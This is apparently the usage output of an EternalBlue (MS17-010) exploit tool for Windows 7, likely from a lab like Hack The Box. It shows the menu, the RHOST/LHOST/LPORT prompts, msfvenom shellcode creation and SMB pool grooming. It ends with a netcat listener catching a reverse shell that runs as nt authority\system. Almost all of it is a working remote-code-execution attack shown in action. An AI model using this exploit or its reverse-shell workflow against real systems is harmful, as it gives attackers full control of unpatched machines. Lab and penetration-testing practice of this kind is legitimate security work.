 [+]  EternalBlue -- MS17-010  [+]
[1] Scan
[2] Exploit Windows 7 x86
[3] Exploit Windows 7 x64
[4] Exit
$ 3
¿RHOST?
10.129.244.49
¿LHOST?
10.10.14.119
¿LPORT?
443
Creating SHELLCODE with MSFVENOM
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
/Win7Blue master !1 ?2 ✔ 41s #
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.119] from (UNKNOWN) [10.129.244.49] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>